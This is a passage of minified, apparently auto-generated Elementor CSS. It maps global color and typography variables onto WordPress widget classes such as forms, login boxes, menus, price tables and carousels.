.protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-post-content .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-content .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-archive-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-archive-title .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-archive-title .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-post__title,.elementor-widget-archive-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-archive-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-archive-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-archive-posts .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-grid .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-grid .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-grid .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-grid .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-loop-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var(--e-global-color-accent)}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-portfolio .elementor-portfolio__filter{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var(--e-global-color-primary)}.elementor-widget-portfolio .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-portfolio .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-gallery .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-gallery .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-form .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-login .elementor-field-group>a{color:var(--e-global-color-text)}.elementor-widget-login .elementor-field-group>a:hover{color:var(--e-global-color-accent)}.elementor-widget-login .elementor-form-fields-wrapper label{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-login .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-login .elementor-field-group .elementor-field,.elementor-widget-login .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-login .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-login .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-login .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-slides .elementor-slide-heading{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-slides .elementor-slide-description{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-slides .elementor-slide-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-slides .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-slides .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var(--e-global-color-accent)}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var(--e-global-color-secondary)}.elementor-widget-animated-headline .elementor-headline{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-animated-headline{--dynamic-text-color:var(--e-global-color-secondary)}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-animated-headline .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-animated-headline .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-hotspot .widget-image-caption{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-hotspot{--hotspot-color:var(--e-global-color-primary);--hotspot-box-color:var(--e-global-color-secondary);--tooltip-color:var(--e-global-color-secondary)}.elementor-widget-hotspot .e-hotspot__label{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-hotspot .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-hotspot .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-list .elementor-price-list-header{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-list .elementor-price-list-price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-list .elementor-price-list-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var(--e-global-color-secondary)}.elementor-widget-price-list .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-list .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-table{--e-price-table-header-background-color:var(--e-global-color-secondary)}.elementor-widget-price-table .elementor-price-table__heading{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-table .elementor-price-table__original-price{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-price-table .elementor-price-table__period{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text)}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var(--e-global-color-text)}.elementor-widget-price-table .elementor-price-table__button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-price-table .elementor-price-table__additional_info{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-price-table .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-price-table .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-flip-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-flip-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-call-to-action .elementor-cta__title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-call-to-action .elementor-cta__description{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-call-to-action .elementor-cta__button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-call-to-action .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-call-to-action .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-media-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-media-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-reviews .elementor-testimonial__header,.elementor-widget-reviews .elementor-testimonial__name{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-reviews .elementor-testimonial__text{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-reviews .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-reviews .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-table-of-contents{--header-color:var(--e-global-color-secondary);--item-text-color:var(--e-global-color-text);--item-text-hover-color:var(--e-global-color-accent);--marker-color:var(--e-global-color-text)}.elementor-widget-table-of-contents .elementor-toc__header,.elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-table-of-contents .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-table-of-contents .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-countdown .elementor-countdown-item{background-color:var(--e-global-color-primary)}.elementor-widget-countdown .elementor-countdown-digits{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-countdown .elementor-countdown-label{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-countdown .elementor-countdown-expire--message{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-countdown .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-countdown .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-share-buttons .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-share-buttons .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-widget-search-form .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-search-form .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-author-box .elementor-author-box__name{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-author-box .elementor-author-box__bio{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-author-box .elementor-author-box__button{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary);font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var(--e-global-color-secondary);color:var(--e-global-color-secondary)}.elementor-widget-author-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-author-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-comments .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-comments .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var(--e-global-color-text)}.elementor-widget-post-navigation span.post-navigation__next--label{color:var(--e-global-color-text)}.elementor-widget-post-navigation span.post-navigation__prev--label,.elementor-widget-post-navigation span.post-navigation__next--label{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-navigation span.post-navigation__prev--title,.elementor-widget-post-navigation span.post-navigation__next--title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-navigation .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-navigation .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-post-info .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-info .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-sitemap .elementor-sitemap-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-sitemap .elementor-sitemap-item,.elementor-widget-sitemap span.elementor-sitemap-list,.elementor-widget-sitemap .elementor-sitemap-item a{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-sitemap .elementor-sitemap-item{color:var(--e-global-color-text)}.elementor-widget-sitemap .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-sitemap .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-breadcrumbs .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-breadcrumbs .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-blockquote .elementor-blockquote__content{color:var(--e-global-color-text)}.elementor-widget-blockquote .elementor-blockquote__author{color:var(--e-global-color-secondary)}.elementor-widget-blockquote .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-blockquote .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-button .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-button .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-comments .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-comments .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-embed .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-embed .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-page 